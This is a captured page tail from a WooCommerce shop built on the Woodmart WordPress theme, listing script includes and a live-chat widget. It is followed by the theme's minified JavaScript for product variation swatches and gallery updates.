<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 1.3665280342102 seconds, on 03-11-25 4:54:49 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3
body_size: 2646
content:
!function(g){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),g.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(a,e){woodmartThemeModule.wdElementorAddAction(e,function(a){a.find(".variations_form").each(function(){g(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var a=g(".variations_form"),d=!1,n=!1,t=!1===a.data("product_variations"),i=(g(".variations_form .label").on("click",function(a){g(this).siblings(".value").hasClass("with-swatches")&&a.preventDefault()}),a.each(function(){var s=g(this);s.data("swatches")||(s.data("swatches",!0),s.data("product_variations")||s.find(".swatches-select").find("> div").addClass("swatch-enabled"),g(".swatches-select > div").hasClass("active-swatch")&&s.addClass("variation-swatch-selected"),s.on("click",".swatches-select > div",function(){var a=g(this),e=a.data("value"),t=a.parent().data("id"),o=a.data("title");i(s),a.hasClass("active-swatch")||a.hasClass("swatch-disabled")||(s.find("select#"+t).val(e).trigger("change"),a.parent().find(".active-swatch").removeClass("active-swatch"),a.addClass("active-swatch"),i(s),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&(a.parents("tr").find(" > th .wd-attr-selected").remove(),a.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+o+"</span>")))}).on("woocommerce_update_variation_values",function(){i(s)}).on("click",".reset_variations",function(){s.find(".active-swatch").removeClass("active-swatch"),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&s.find(".wd-attr-selected").html("")}).on("reset_data",function(){var a=g(this),e=!0,t=(s.find(".variations select").each(function(){0===(a.val()||"").length&&(e=!1)}),e&&a.parent().find(".active-swatch").removeClass("active-swatch"),s.removeClass("variation-swatch-selected"),g(".woocommerce-product-gallery__wrapper.owl-carousel")),o=g(".woocommerce-product-gallery");i(s),w("default",s),t.hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!l()&&u("default",s)&&d&&t.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),o=o.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,l()&&(o=0),t.trigger("to.owl.carousel",o),woodmartThemeModule.$document.trigger("wdResetVariation"))}).on("found_variation",function(a,e){t&&w(e.variation_id,s,e)}).on("reset_image",function(){var a=g(".thumbnails .product-image-thumbnail img").first();l()||c(s)||a.wc_reset_variation_attr("src")}).on("show_variation",function(a,e){var t,o,i,r;("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!n&&(s.find(".active-swatch").each(function(){var a=g(this),e=a.data("title");a.parents("tr").find(".wd-attr-selected").html(e)}),n=!0),e.image.src&&(r=0<s.parents(".single-product-content").find('.thumbnails .product-image-thumbnail img[data-o_src="'+e.image.thumb_src+'"]').length,t=s.parents(".single-product-content").find(".thumbnails .product-image-thumbnail img").first(),o=s.parents(".single-product-content").find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href"),r&&t.wc_reset_variation_attr("src"),c(s)||w(e.variation_id,s)||(t.attr("src")!==e.image.thumb_src&&t.wc_set_variation_attr("src",e.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),s.addClass("variation-swatch-selected"),c(s)||l()||o===e.image.full_src||m(),(i=g(".woocommerce-product-gallery__wrapper.owl-carousel")).hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!l()&&u(e.variation_id,s)&&d&&i.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(i=i.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(i=i.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),r=g(".images .thumbnails"),i.trigger("to.owl.carousel",0),r.hasClass("owl-carousel")?(r.owlCarousel().trigger("to.owl.carousel",0),r.find(".active-thumb").removeClass("active-thumb"),r.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):r.hasClass("slick-slider")&&(r.slick("slickGoTo",0),r.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(r.find(".active-thumb").removeClass("active-thumb"),r.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))))}))}),function(a){a.data("product_variations")&&a.find(".variations select").each(function(){var a=g(this),e=a.parent().find(".swatches-select"),a=a.html(),a=g(a);e.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),a.each(function(){var a=g(this).val();g(this).hasClass("enabled")?e.find('div[data-value="'+a+'"]').removeClass("swatch-disabled").addClass("swatch-enabled"):e.find('div[data-value="'+a+'"]').addClass("swatch-disabled").removeClass("swatch-enabled")})})}),l=function(){return g(".single-product-content").hasClass("product-quick-view")},c=function(a){return a.parent().hasClass("quick-shop-form")},u=function(a,e){return"old"===woodmart_settings.variation_gallery_storage_method?o(a):r(a,e)},o=function(a){var e;if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data)return e=l()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,void 0!==e&&e&&e[a]},r=function(a,e){e=s(e);return void 0!==e&&e&&e[a]&&1<e[a].length||"default"===a},m=function(){var a;0!==g(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((a=g("html, body")).stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){a.stop(!0)}),a.animate({scrollTop:g(".woocommerce-product-gallery__wrapper").offset().top-150},800),g(".wd-swatch").tooltip("hide"))},s=function(a,e){void 0===e&&(e=!1);var t=a.data("product_variations"),o=(t=(t=e?e:t)||a.data("wd_product_variations"),[]);return t&&("object"!=typeof t||Array.isArray(t)?(t="string"==typeof t?JSON.parse(t):t).forEach(function(a){o[a.variation_id]=a.additional_variation_images,o.default=a.additional_variation_images_default}):(o[t.variation_id]=t.additional_variation_images,o.default=t.additional_variation_images_default,a.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),o},w=function(a,e,t){if(void 0===t&&(t=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!u(a,e)||c(e)||"default"===a&&!d)return!1;h(a,e)}else{if(!u(a,e)&&!t||t&&(o=a,!(void 0!==(i=t)&&i&&i.additional_variation_images&&1<i.additional_variation_images.length||"default"===o))||c(e)||"default"===a&&!d)return!1;i=s(e,t);_(i[a],e)}var o,i;return g(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),l()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),d="default"!==a,woodmartThemeModule.$window.trigger("resize"),!0},h=function(a,e){var t=(l()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[a],o=e.parents(".single-product-content").find(".woocommerce-product-gallery__wrapper");o.empty();for(var i=0;i<t.length;i++){var r='<div class="product-image-wrap"><figure data-thumb="'+t[i].data_thumb+'" class="woocommerce-product-gallery__image">';l()||(r+='<a href="'+t[i].href+'">'),r+=t[i].image,l()||(r+="</a>"),r+="</figure></div>",o.append(r)}},_=function(a,e){var t,o,i,r=e.parents(".product").find(".woocommerce-product-gallery__wrapper");for(t in r.empty(),1<a.length?e.parents(".product").find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.parents(".product").find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),a)a.hasOwnProperty(t)&&(o='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+a[t].thumbnail_src+'">',l()||(o+='<a href="'+a[t].full_src+'" data-elementor-open-lightbox="no">'),i=a[t].srcset?'srcset="'+a[t].srcset+'"':"",o+='<img width="'+a[t].width+'" height="'+a[t].height+'" src="'+a[t].src+'" class="'+a[t].class+'" alt="'+a[t].alt+'" title="'+a[t].title+'" data-caption="'+a[t].data_caption+'" data-src="'+a[t].data_src+'"  data-large_image="'+a[t].data_large_image+'" data-large_image_width="'+a[t].data_large_image_width+'" data-large_image_height="'+a[t].data_large_image_height+'" '+i+' sizes="'+a[t].sizes+'" />',l()||(o+="</a>"),o+="</figure></div>",r.append(o))}},g(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);